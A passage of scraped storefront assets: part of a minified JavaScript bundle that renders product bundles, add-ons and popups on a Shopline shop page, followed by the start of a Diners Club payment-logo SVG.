                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 54px;
                          }
                        }
                        .mce-content-body .table-wraper-fix{
                          padding-bottom: 1px;
                          padding-right: 1px;
                        }
                        @media (min-width: 749.98px){
                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 80px !important;
                            box-sizing: border-box !important;
                          }
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr th{
                            min-width: 120px !important;
                          }
                        }
                        .table-wraper-fix > table > tbody > tr td,
                        .table-wraper-fix > table > tbody > tr th {
                          padding: 8px;
                        }
                        .mce-content-inner > p:first-child {
                          margin-top: 0;
                        }
                        p img {
                          vertical-align: bottom;
                        }
                        img {
                          max-width: 100%;
                          height: auto;
                        }
                        `}}),P("div",{className:"mce-content-inner",dangerouslySetInnerHTML:{__html:u==null?void 0:u.description}})]})]}):null]})]}),P("a",{className:B.close,onClick:q,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",children:P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.46967 0.46967C0.762563 0.176777 1.23744 0.176777 1.53033 0.46967L5 3.93934L8.46967 0.469674C8.76256 0.176781 9.23744 0.176781 9.53033 0.469674C9.82322 0.762567 9.82322 1.23744 9.53033 1.53033L6.06066 5L9.53033 8.46967C9.82322 8.76256 9.82322 9.23744 9.53033 9.53033C9.23744 9.82322 8.76256 9.82322 8.46967 9.53033L5 6.06066L1.53033 9.53033C1.23744 9.82323 0.762563 9.82323 0.46967 9.53033C0.176777 9.23744 0.176777 8.76257 0.46967 8.46967L3.93934 5L0.46967 1.53033C0.176777 1.23744 0.176777 0.762563 0.46967 0.46967Z",fill:"currentcolor"})})})]}):null})},pt=on(),Ta=({spuSeq:r,data:e})=>{var v,x,I,N,j,A,F,g,_,O,M;const{blockBundledProducts:n,bundledStyle:i}=e,[t,a]=J(()=>{var U;if(!((U=e.bundledProducts)!=null&&U.length))return[[],[]];const b=[],L=e.bundledProducts.filter(q=>{var Z;const K=q.followAdvanceConfig?(Z=i==null?void 0:i.singleCombinationStyle)==null?void 0:Z.showPosition:q.showPosition;return K===zt.BUTTON_0||K===zt.BUTTON_1?!0:(b.push(q),!1)});return[b,L]},[e.bundledProducts,i]),o=J(()=>{if(!!(t!=null&&t.length))return wr({id:ln},pt?'#MainProduct-main-product-info, [data-section-type="main-product"] [id^="MainProduct-"], [id^="shopline-section-template--product"] .product-detail-wrapper .page-width, .product-detail__info':null)},[t]),l=J(()=>{var b;if(!!(a!=null&&a.length))return pt&&!((b=document.querySelector(".product-form, .product-detail__form"))!=null&&b.offsetParent)?$e({id:Dt},'#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector'):$e({id:Dt},pt?".product-form, .product-detail__form":null)},[a]),s=J(()=>[...document.querySelectorAll(an)],[]),h=J(()=>{var b;return((b=e.bundledProducts)==null?void 0:b.length)||(n==null?void 0:n.length)?xe(()=>Le(()=>import("./index-chunk-77abe902.js"),["index-chunk-77abe902.js","assets/index.8d8f69fe" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","isSymbol-chunk-448d905a.js","getCombinationInfo-chunk-2352e5ca.js","assets/getCombinationInfo.98986825" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-04dc4c5c.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null},[(v=e.bundledProducts)==null?void 0:v.length]),p=J(()=>Boolean(o&&(t==null?void 0:t.length)),[o,t==null?void 0:t.length]),u=J(()=>Boolean(l&&(a==null?void 0:a.length)),[l,a==null?void 0:a.length]),E=J(()=>Boolean(e==null?void 0:e.addonsResponse),[e==null?void 0:e.addonsResponse]),w=J(()=>{var b,L;return!E&&Un((b=e.bundledPopup)==null?void 0:b.pushFrequency,(L=e.bundledPopup)==null?void 0:L.popupId)},[(x=e.bundledPopup)==null?void 0:x.popupId,(I=e.bundledPopup)==null?void 0:I.pushFrequency,E]),y=J(()=>w?xe(()=>Le(()=>import("./index-chunk-1aa031e7.js"),["index-chunk-1aa031e7.js","assets/index.2934f04a" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null,[w]),T=J(()=>{var b,L;return((b=e==null?void 0:e.addonsResponse)==null?void 0:b.addonShowStyle)===It.ADD_TO_CART||((L=e==null?void 0:e.addonsResponse)==null?void 0:L.addonShowStyle)===It.BUY_NOW},[(N=e==null?void 0:e.addonsResponse)==null?void 0:N.addonShowStyle]),C=J(()=>{if(!!E)return T?xe(()=>Le(()=>import("./index-chunk-59648ba1.js"),["index-chunk-59648ba1.js","assets/index.5e5f2ae4" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"])):xe(()=>Le(()=>import("./index-chunk-8a4684b4.js"),["index-chunk-8a4684b4.js","assets/index.53c2fb3b" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"]))},[E,T]);let R=(g=e!=null&&e.addonsFollowGlobalConfig?(A=(j=e==null?void 0:e.addonsProductStyle)==null?void 0:j.detailEmbedded)==null?void 0:A.showPosition:(F=e==null?void 0:e.addonsResponse)==null?void 0:F.showPosition)!=null?g:ve.SINGLE;return dr()&&R===ve.TOGETHER&&(R=ve.SINGLE),P(ge,{children:[p?he(P(h,{dataSource:t,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),o):null,u?he(P(h,{dataSource:a,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),l):null,(n==null?void 0:n.length)&&(s==null?void 0:s.length)?s==null?void 0:s.map(b=>he(P(h,{dataSource:n,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r,block:!0}),b)):null,E?(_=Fn(T?ve.TOGETHER:R,T))==null?void 0:_.map(b=>he(P(C,{spuSeq:r,dataSource:e==null?void 0:e.addonsResponse,addonsFollowGlobalConfig:e==null?void 0:e.addonsFollowGlobalConfig,addonsProductStyle:e==null?void 0:e.addonsProductStyle}),b)):null,w?P(ht,{delay:1e3,children:(O=Gn(e.bundledPopup.popupId))==null?void 0:O.map(b=>he(P(y,{dataSource:e.bundledPopup,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,spuSeq:r}),b))}):null,P(ht,{delay:1e3,children:P(ka,{})}),(i==null?void 0:i.cssCode)&&(p||u||(n==null?void 0:n.length)&&(s==null?void 0:s.length))?P("style",{"data-bundled-style":!0,children:(M=i==null?void 0:i.cssCode)==null?void 0:M.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-products.sales-bundle-manual ")}):null]})},Ea=({options:r})=>(Sn(),P(ht,{children:P(Ta,{...r})})),Ca=bn("bundle",Ea,sn),Na=Object.freeze(Object.defineProperty({__proto__:null,default:Ca},Symbol.toStringTag,{value:"Module"}));export{Na as b,Un as c,Ra as o,ja as s};


--- FILE ---
content_type: image/svg+xml
request_url: https://img.myshopline.com/pay/logo/DinersClub.svg
body_size: 13647
content:
<svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M103.922 34.2422C103.849 33.4336 103.734 32.6348 103.558 31.8418C102.861 28.6914 101.433 25.9102 99.2596 23.5273C96.4412 20.4355 92.9588 18.4785 88.8924 17.543C87.7439 17.2793 86.5779 17.1191 85.4002 17.0762C85.2771 17.0723 85.1463 17.082 85.0389 17H74.9549C74.8279 17.0938 74.6775 17.0742 74.535 17.0781C73.8689 17.0957 73.2068 17.1719 72.5486 17.2715C71.2674 17.4648 70.0174 17.7812 68.7986 18.2246C65.865 19.2969 63.3436 20.9805 61.285 23.3301C58.4295 26.5898 57.0018 30.4316 56.7342 34.7266C56.6775 35.6309 56.6873 36.5391 56.7674 37.4473C56.8396 38.2656 56.951 39.0762 57.1326 39.875C58.0506 43.9062 60.1014 47.2598 63.2205 49.9609C64.9686 51.4746 66.9393 52.6133 69.1131 53.4023C70.7 53.9776 72.3578 54.3344 74.0408 54.4629C74.7225 54.5156 75.408 54.5371 76.0955 54.5312C77.6111 54.5176 79.1287 54.5371 80.6443 54.5254C82.3045 54.5117 83.9647 54.5742 85.6248 54.4805C86.367 54.4395 87.1033 54.3574 87.8338 54.2246C89.8885 53.8535 91.8436 53.1836 93.6814 52.1895C97.6561 50.041 100.662 46.9707 102.531 42.832C103.346 41.0313 103.818 39.1348 103.957 37.166C104.023 36.1934 104.01 35.2168 103.922 34.2422ZM75.6424 52.9844C65.9002 52.9531 58.41 45.0234 58.4021 35.7617C58.3943 26.5312 65.8201 18.5156 75.6346 18.5137C85.1853 18.5117 92.8533 26.1914 92.8572 35.7383C92.8592 45.3477 85.115 52.9492 75.6424 52.9844Z" fill="#04568E"/>
<path d="M79.6014 25.6855C79.535 25.8145 79.5623 25.9336 79.5623 26.0469C79.5603 32.5156 79.5603 38.9844 79.5603 45.4531C79.5603 45.5117 79.5584 45.5684 79.5603 45.627C79.5623 45.6914 79.5467 45.7656 79.6228 45.8066C83.0115 44.5781 86.5818 40.7891 86.4666 35.4863C86.3592 30.6191 83.0447 26.9277 79.6014 25.6855ZM71.6678 25.7246C71.6678 25.7168 71.658 25.709 71.6502 25.7031C71.6424 25.6973 71.6326 25.6934 71.6248 25.6895C67.9998 27.0566 64.6814 30.8672 64.7928 35.9941C64.9021 40.959 68.2166 44.5312 71.6404 45.8008C71.6932 45.7441 71.6873 45.6953 71.6873 45.6465C71.6756 39.0059 71.7088 32.3652 71.6678 25.7246Z" fill="#04568E"/>
<path d="M44.2266 82.3242C44.0918 82.2793 44.002 82.1777 43.9102 82.0762C42.2051 80.1719 40.4981 78.2695 38.791 76.3672C38.7383 76.3086 38.6836 76.2539 38.6309 76.1992C38.5273 76.2305 38.5605 76.3125 38.5605 76.3731C38.5605 77.793 38.5606 79.2129 38.5645 80.6328C38.5645 80.7988 38.5684 80.9648 38.6113 81.1289C38.7012 81.4824 38.8809 81.6387 39.2441 81.6816C39.4062 81.7012 39.5742 81.6738 39.7363 81.7207C39.7734 81.8457 39.7695 81.959 39.7402 82.0938H36.8105C36.7637 81.9727 36.7754 81.8594 36.7949 81.7461C36.8926 81.6621 37.0059 81.6992 37.1094 81.6895C37.4766 81.6562 37.7051 81.4824 37.8203 81.1309C37.9102 80.8574 37.9199 80.5723 37.9219 80.2891C37.9277 78.8301 37.9199 77.3711 37.9258 75.9121C37.9277 75.2441 37.5801 74.9824 37.2324 74.8809C37.1035 74.8438 36.9629 74.8457 36.8301 74.8301C36.7441 74.7207 36.7988 74.6016 36.7852 74.4941C36.8965 74.3965 37.0195 74.4316 37.1328 74.4355C37.6914 74.4551 38.25 74.4746 38.8066 74.4355C39.0137 74.4219 39.1504 74.4941 39.2852 74.6465C40.7246 76.2754 42.1699 77.9004 43.6133 79.5254C43.6816 79.6035 43.7402 79.6934 43.8418 79.75C43.9043 79.6563 43.8809 79.5684 43.8809 79.4844C43.8828 78.2988 43.8828 77.1152 43.8828 75.9297C43.8828 75.7637 43.8809 75.5977 43.8301 75.4356C43.7266 75.0957 43.4863 74.8965 43.1328 74.8555C42.998 74.8398 42.8594 74.8691 42.7324 74.8242C42.6777 74.7012 42.707 74.5859 42.7109 74.4355C43.6875 74.4473 44.6504 74.4805 45.623 74.4238C45.6523 74.5781 45.6543 74.6914 45.6289 74.8066C45.5293 74.877 45.418 74.8457 45.3145 74.8535C44.9336 74.8809 44.7461 75.0195 44.625 75.3809C44.5313 75.6641 44.5195 75.957 44.5195 76.252V79.5723C44.5195 80.1113 44.5234 80.6504 44.5195 81.1875C44.5156 81.5703 44.5508 81.9492 44.584 82.3301C44.4629 82.3242 44.3438 82.3242 44.2266 82.3242ZM99.1875 82.3242C98.9961 82.2422 98.7891 82.2441 98.5879 82.2012C97.0684 81.8809 95.9727 81.0469 95.5273 79.5293C94.8359 77.1758 96.1894 74.8731 98.457 74.3731C99.7891 74.0781 101.057 74.293 102.172 75.1074C103.287 75.9219 103.709 77.0664 103.619 78.4219C103.59 78.8731 103.502 79.3164 103.332 79.7363C102.773 81.1055 101.752 81.9121 100.312 82.209C100.133 82.2461 99.9434 82.2363 99.7754 82.3262C99.5781 82.3242 99.3828 82.3242 99.1875 82.3242ZM102.014 78.3477C102.027 78.0176 101.984 77.6289 101.893 77.248C101.727 76.5488 101.43 75.9219 100.902 75.416C99.959 74.5137 98.0605 74.5918 97.3613 76.0547C97.2637 76.2578 97.1816 76.4668 97.125 76.6855C96.9434 77.377 96.9219 78.0781 97.0234 78.7832C97.123 79.4785 97.3223 80.1406 97.7402 80.7188C98.3418 81.5527 99.1602 81.8496 100.16 81.6563C101.006 81.4922 101.504 80.9395 101.768 80.1504C101.953 79.5859 102.01 79.002 102.014 78.3477ZM111.236 82.3242C111.094 82.2676 111.006 82.1484 110.908 82.041C109.221 80.1602 107.535 78.2793 105.848 76.3984C105.783 76.3262 105.729 76.2422 105.641 76.1914C105.553 76.2285 105.586 76.3086 105.586 76.3691C105.584 77.7598 105.584 79.1504 105.586 80.541C105.586 80.7266 105.592 80.9121 105.633 81.0957C105.721 81.4785 105.904 81.6484 106.297 81.6797C106.441 81.6914 106.588 81.6816 106.729 81.6816C106.818 81.8262 106.783 81.9473 106.777 82.0918H103.857C103.793 81.9746 103.814 81.8535 103.838 81.7324C103.941 81.6641 104.053 81.6953 104.158 81.6856C104.482 81.6563 104.709 81.4941 104.822 81.1895C104.912 80.9492 104.943 80.6953 104.943 80.4395C104.943 78.9023 104.947 77.3633 104.943 75.8262C104.941 75.2402 104.596 74.8867 104.004 74.8418C103.957 74.8379 103.91 74.834 103.852 74.8281C103.803 74.707 103.816 74.5918 103.832 74.4746C103.938 74.3965 104.059 74.4277 104.172 74.4316C104.73 74.4531 105.289 74.4668 105.846 74.4316C106.041 74.4199 106.17 74.4883 106.299 74.6328C107.719 76.2402 109.143 77.8438 110.568 79.4473L110.838 79.7461C110.928 79.6816 110.898 79.6074 110.898 79.5449C110.9 78.3106 110.9 77.0762 110.898 75.8438C110.898 75.7461 110.895 75.6465 110.879 75.5508C110.809 75.125 110.533 74.8809 110.1 74.8477C109.984 74.8379 109.865 74.8633 109.736 74.8106C109.701 74.7051 109.711 74.5918 109.727 74.4805C109.848 74.4453 112.486 74.4336 112.648 74.4648C112.691 74.5137 112.68 74.5742 112.682 74.6328C112.682 74.6914 112.689 74.75 112.633 74.8262C112.543 74.8594 112.424 74.8457 112.311 74.8496C111.975 74.8613 111.762 75.0352 111.658 75.3457C111.566 75.6172 111.539 75.9023 111.539 76.1855C111.535 77.9102 111.535 79.6328 111.539 81.3574C111.541 81.6797 111.572 82.002 111.59 82.3242H111.236ZM75.6738 82.3242C75.5273 82.2734 75.4414 82.1523 75.3438 82.043C73.6699 80.1758 71.9961 78.3086 70.3203 76.4434C70.2422 76.3555 70.1621 76.2695 70.0859 76.1855C69.9824 76.2227 70.0156 76.3047 70.0156 76.3652C70.0137 77.7559 70.0137 79.1465 70.0156 80.5371C70.0156 80.7324 70.0215 80.9277 70.0703 81.1211C70.1602 81.4766 70.334 81.6387 70.6953 81.6777C70.8496 81.6953 71.0059 81.6953 71.1719 81.7031C71.2363 81.8281 71.2148 81.9492 71.1953 82.0918H68.2813C68.2207 81.9707 68.2266 81.8516 68.2695 81.7324C68.375 81.6699 68.4863 81.6953 68.5918 81.6875C68.9316 81.6582 69.1563 81.4785 69.2637 81.1602C69.3555 80.8887 69.3789 80.6055 69.3789 80.3203V75.9414C69.3789 75.2266 69.0781 74.8984 68.3711 74.8418C68.3438 74.8398 68.3164 74.8281 68.2832 74.8203C68.2188 74.709 68.2402 74.5937 68.2578 74.4844C68.3223 74.4062 68.4062 74.4297 68.4805 74.4316C69.0977 74.4492 69.7148 74.4727 70.3301 74.4316C70.5137 74.4199 70.6152 74.5098 70.7246 74.6328C72.1738 76.2676 73.625 77.9004 75.0742 79.5332C75.1387 79.6055 75.2051 79.6758 75.2695 79.7461C75.3652 79.6992 75.332 79.6211 75.332 79.5606C75.334 78.3359 75.334 77.1113 75.334 75.8867C75.334 75.8086 75.3301 75.7305 75.3242 75.6523C75.2773 75.1484 74.9902 74.8711 74.4883 74.8477C74.3906 74.8438 74.2949 74.8398 74.2012 74.834C74.1484 74.6602 74.1484 74.6602 74.1816 74.4258C75.1387 74.4531 76.1016 74.4668 77.0723 74.4258C77.1113 74.5703 77.1133 74.6817 77.082 74.8008C76.9766 74.875 76.8535 74.8438 76.7402 74.8496C76.4043 74.8633 76.1914 75.0352 76.0879 75.3457C76.0059 75.5879 75.9727 75.8418 75.9727 76.0977C75.9707 77.9004 75.9688 79.7031 75.9746 81.5039C75.9746 81.7773 76.0078 82.0508 76.0273 82.3242H75.6738ZM33 74.4473C33.125 74.4004 33.252 74.4297 33.3789 74.4336C34.2988 74.4629 35.2188 74.457 36.1406 74.4336C36.2363 74.4316 36.3359 74.4082 36.4434 74.4629C36.4902 74.5664 36.457 74.6816 36.4648 74.793C36.3398 74.8809 36.207 74.8418 36.0859 74.8496C35.6758 74.8809 35.5156 75.0313 35.5156 75.4336C35.5117 77.3242 35.5117 79.2129 35.5156 81.1035C35.5156 81.5078 35.6738 81.6602 36.0859 81.6856C36.2012 81.6934 36.3164 81.6992 36.4395 81.707C36.4824 81.834 36.4707 81.9473 36.457 82.0527C36.3887 82.1289 36.3047 82.1152 36.2305 82.1113C35.2227 82.0723 34.2148 82.0723 33.2051 82.1113C33.1387 82.1133 33.0703 82.0957 33.002 82.0879V81.6758C33.0996 81.6797 33.1953 81.6914 33.293 81.6895C33.8809 81.6738 34.0059 81.5449 34.0059 80.9492V75.5879C34.0059 75.5098 34.0078 75.4316 34.002 75.3535C33.9785 75.0488 33.8301 74.8887 33.5273 74.8594C33.3535 74.8418 33.1777 74.8281 33.002 74.8594C33 74.7207 33 74.584 33 74.4473ZM127.695 75.6816C127.602 75.748 127.607 75.8672 127.549 75.957C127.279 76.3516 126.762 76.541 126.281 76.4082C125.787 76.2715 125.471 75.8672 125.459 75.3594C125.447 74.8262 125.717 74.4023 126.178 74.2305C126.633 74.0605 127.148 74.1914 127.463 74.543C127.578 74.6719 127.613 74.8359 127.697 74.9766C127.695 75.2109 127.695 75.4453 127.695 75.6816ZM126.59 76.2305C127.088 76.2305 127.498 75.8184 127.502 75.3125C127.508 74.8066 127.102 74.3828 126.607 74.377C126.092 74.3711 125.682 74.7852 125.684 75.3086C125.686 75.8203 126.09 76.2305 126.59 76.2305ZM33.1328 70.0625C33.1094 69.9121 33.1113 69.7617 33.1348 69.5879C33.332 69.5625 33.5234 69.5352 33.7148 69.5117C34.5586 69.4082 34.8867 69.0664 34.9434 68.2227C34.9512 68.0957 34.9551 67.9688 34.9551 67.8418V58.4414C34.9551 58.1777 34.9512 57.9141 34.8945 57.6523C34.7617 57.0234 34.4688 56.7441 33.8281 56.6641C33.6055 56.6367 33.3809 56.6348 33.1406 56.6191C33.0977 56.4648 33.1152 56.3125 33.127 56.1523C33.25 56.0859 33.377 56.1191 33.5 56.125C34.625 56.1777 35.752 56.1582 36.877 56.1367C37.9336 56.1172 38.9922 56.0606 40.0469 56.1719C42.0723 56.3848 43.8633 57.1133 45.2402 58.6641C46.5352 60.123 47.1328 61.8516 46.8984 63.7871C46.5527 66.6406 45.0098 68.5957 42.2734 69.5586C41.2012 69.9356 40.0859 70.0742 38.9551 70.0898C37.5449 70.1094 36.1348 70.0273 34.7246 70.0606C34.293 70.0703 33.8633 70.082 33.4316 70.0879C33.3398 70.0938 33.2402 70.1133 33.1328 70.0625ZM36.957 56.8574C36.8984 56.9785 36.9238 57.0977 36.9238 57.2129C36.9219 60.6699 36.9219 64.1289 36.9219 67.5859C36.9219 67.6934 36.9199 67.8008 36.9258 67.9082C36.9668 68.7676 37.4082 69.2578 38.2578 69.4004C38.8242 69.4941 39.3906 69.4688 39.9551 69.3984C41.8828 69.1543 43.3223 68.2012 44.1035 66.4024C44.9434 64.4707 45.002 62.4805 44.2598 60.5078C43.582 58.7012 42.2695 57.541 40.4121 57.0117C39.4688 56.7422 38.502 56.707 37.5293 56.7949C37.3379 56.8106 37.1387 56.7812 36.957 56.8574ZM116.84 56.1953C116.816 56.0742 116.811 55.9883 116.836 55.9024C116.891 55.8359 116.973 55.8262 117.045 55.8008C117.746 55.5508 118.436 55.2754 119.082 54.9004C119.107 54.8848 119.133 54.8711 119.16 54.8594C119.371 54.7617 119.451 54.8047 119.469 55.0273C119.475 55.1152 119.471 55.2031 119.471 55.291V62.3184C119.6 62.3145 119.652 62.2383 119.717 62.1875C120.107 61.8731 120.518 61.5938 120.959 61.3535C122.539 60.4883 124.344 61.0742 125.285 62.3438C125.891 63.1582 126.178 64.0781 126.176 65.0879C126.174 66.7988 125.555 68.2422 124.246 69.3594C123.244 70.2148 122.061 70.4961 120.764 70.3633C120.094 70.2949 119.461 70.0996 118.861 69.7988C118.691 69.7129 118.561 69.7109 118.412 69.8457C118.291 69.957 118.162 70.0645 118.008 70.1406C117.873 70.082 117.742 70.0215 117.609 69.9219C117.645 69.6367 117.68 69.3457 117.715 69.0566C117.85 67.9668 117.885 66.8711 117.881 65.7734C117.875 63.1484 117.879 60.5234 117.879 57.8965C117.879 57.623 117.875 57.3496 117.834 57.0762C117.775 56.6738 117.568 56.4121 117.178 56.2969C117.068 56.2695 116.957 56.2324 116.84 56.1953ZM124.588 66.0234C124.582 64.9551 124.242 63.998 123.549 63.1719C123.191 62.7461 122.764 62.4102 122.244 62.2012C121.596 61.9414 120.965 61.9707 120.355 62.3242C120.102 62.4727 119.871 62.6563 119.637 62.832C119.504 62.9336 119.467 63.0508 119.469 63.209C119.473 64.7168 119.463 66.2227 119.475 67.7305C119.484 69.1074 120.707 70.0938 122.059 69.8359C122.891 69.6777 123.502 69.2109 123.934 68.5C124.389 67.7422 124.568 66.9102 124.588 66.0234ZM101.512 66.3223C101.65 66.3281 101.789 66.3574 101.93 66.4395C101.828 67.0977 101.725 67.7539 101.623 68.4102C101.588 68.6426 101.549 68.8731 101.518 69.1074C101.496 69.2754 101.42 69.3848 101.258 69.459C100.75 69.6953 100.219 69.8652 99.6777 70.002C98.668 70.2598 97.6484 70.4355 96.6016 70.3867C94.9707 70.3105 93.4531 69.8926 92.1328 68.8926C90.7774 67.8652 89.9727 66.4844 89.6152 64.8399C89.3457 63.6016 89.2949 62.3535 89.6387 61.1172C90.1543 59.2695 91.2988 57.9004 92.9297 56.9297C94.3223 56.0996 95.8399 55.7422 97.4551 55.8262C98.3887 55.875 99.2949 56.0899 100.184 56.3672C100.688 56.5234 101.186 56.6973 101.713 56.8711C101.779 57.8203 101.844 58.7637 101.91 59.7148C101.734 59.7598 101.59 59.7461 101.451 59.7324C101.369 59.6152 101.373 59.4844 101.342 59.3613C100.98 57.8906 100.074 56.9648 98.5957 56.6172C97.2109 56.293 95.8691 56.4238 94.5918 57.0566C93.3438 57.6758 92.4414 58.6426 91.9785 59.9512C91.1504 62.2891 91.2871 64.5781 92.543 66.7441C93.3262 68.0957 94.4629 69.0586 95.9746 69.5293C96.9551 69.834 97.9453 69.8691 98.9121 69.4883C100.254 68.9609 101.043 67.9453 101.414 66.5762C101.439 66.4922 101.436 66.4004 101.512 66.3223ZM56.791 69.6094V70.0996C55.3731 70.0684 53.9668 70.0293 52.5547 70.1055C52.4981 69.9277 52.5176 69.7754 52.5312 69.6172C52.6602 69.543 52.8008 69.5898 52.9336 69.5781C52.9922 69.5723 53.0508 69.5781 53.1094 69.5762C53.666 69.5664 53.832 69.4102 53.8359 68.8574C53.8418 67.5254 53.8379 66.1934 53.8379 64.8613C53.8379 64.4102 53.8281 63.9609 53.8359 63.5098C53.8438 63.0449 53.6309 62.7266 53.2207 62.5293C53.0547 62.4492 52.8848 62.3711 52.7109 62.291C52.6777 62.1641 52.6797 62.041 52.7129 61.9023C53.6016 61.6113 54.4902 61.3145 55.3867 60.9219C55.5039 61.4277 55.4023 61.9063 55.459 62.3731C55.5723 62.4004 55.6289 62.3164 55.6953 62.2695C56.0645 62.0117 56.4355 61.7559 56.8281 61.5352C57.3984 61.2148 58.0039 61.0039 58.6602 60.9512C59.0371 60.9219 59.4043 60.957 59.7617 61.0742C60.3047 61.252 60.6797 61.6211 60.9141 62.1367C61.1191 62.5898 61.2031 63.0723 61.207 63.5645C61.2148 64.7402 61.2129 65.916 61.2148 67.0918C61.2148 67.6895 61.2129 68.2871 61.2168 68.8848C61.2207 69.3711 61.4004 69.5547 61.8926 69.5742C62.1055 69.582 62.3203 69.5762 62.5469 69.5762C62.5898 69.75 62.5762 69.9043 62.5605 70.0996C61.1523 70.0742 59.7461 70.0273 58.3398 70.1094C58.2637 69.9356 58.2988 69.7813 58.3008 69.6211C58.459 69.541 58.627 69.582 58.7891 69.5801C59.4688 69.5703 59.6152 69.4277 59.6172 68.7461C59.6191 67.1289 59.6191 65.5137 59.6152 63.8965C59.6152 63.6816 59.6035 63.4629 59.5645 63.2539C59.4336 62.5645 58.8887 62.1152 58.125 62.0469C57.7598 62.0137 57.4023 62.0449 57.0547 62.1699C56.5449 62.3535 56.0703 62.6035 55.6094 62.8828C55.4844 62.959 55.4453 63.0527 55.4453 63.1953C55.4492 65.0859 55.4473 66.9766 55.4492 68.8672C55.4492 68.9258 55.4512 68.9844 55.457 69.043C55.4883 69.3359 55.6172 69.4824 55.9043 69.5488C56.0977 69.5938 56.2949 69.5703 56.4902 69.5781C56.5781 69.5801 56.6758 69.5566 56.791 69.6094ZM116.84 69.3789C116.871 69.5254 116.869 69.6387 116.838 69.7715C115.857 69.9063 114.902 70.1426 113.922 70.4023C113.842 70.1113 113.891 69.8379 113.881 69.5723C113.873 69.3125 113.879 69.0527 113.879 68.7695C113.729 68.8008 113.66 68.8887 113.58 68.9531C113.182 69.2695 112.779 69.582 112.336 69.8379C111.686 70.2148 110.992 70.4121 110.236 70.3906C109.197 70.3613 108.389 69.6855 108.188 68.6641C108.139 68.4141 108.123 68.1602 108.123 67.9043C108.125 66.2988 108.123 64.6914 108.123 63.0859C108.123 62.9492 108.125 62.8106 108.117 62.6738C108.094 62.2793 107.896 62.0098 107.521 61.8848C107.338 61.8242 107.145 61.7891 106.961 61.7441C106.92 61.6289 106.92 61.5254 106.963 61.4004C107.139 61.3848 107.322 61.3633 107.506 61.3516C108.131 61.3145 108.758 61.2813 109.383 61.2461C109.65 61.2305 109.703 61.2793 109.717 61.5605C109.725 61.7266 109.725 61.8926 109.725 62.0605C109.725 63.6563 109.725 65.2539 109.727 66.8496C109.727 67.2324 109.74 67.6133 109.824 67.9883C110.098 69.2344 111.148 69.4609 111.938 69.2441C112.514 69.0859 113.008 68.7676 113.482 68.418C113.896 68.1133 113.895 68.1113 113.895 67.6074C113.895 66.0508 113.885 64.4922 113.902 62.9356C113.906 62.5918 113.764 62.4082 113.479 62.2813C113.191 62.1543 112.891 62.0703 112.59 61.9824C112.479 61.9492 112.367 